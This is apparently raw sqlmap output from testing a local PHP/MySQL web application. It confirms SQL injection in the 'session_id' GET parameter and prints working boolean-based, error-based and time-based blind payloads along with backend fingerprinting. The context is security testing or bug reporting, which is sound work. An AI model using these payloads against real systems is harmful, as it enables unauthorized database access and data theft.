 GET parameter 'session_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 251 HTTP(s) requests:
---
Parameter: session_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: session_id=-6406' OR 9505=9505#

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: session_id=1' OR (SELECT 5742 FROM(SELECT COUNT(*),CONCAT(0x7162706b71,(SELECT (ELT(5742=5742,1))),0x717a627a71,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.PLUGINS GROUP BY x)a)-- gGEg

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: session_id=1' AND (SELECT 3535 FROM (SELECT(SLEEP(5)))lily)-- Voho
---
[20:28:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 (focal or eoan)
web application technology: PHP, Apache 2.4.41
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:28:22] [INFO] fetched data logged to text files under '/home/tejas/.local/share/sqlmap/output/127.0.0.1'

[*] ending @ 20:28:22 /2022-01-10/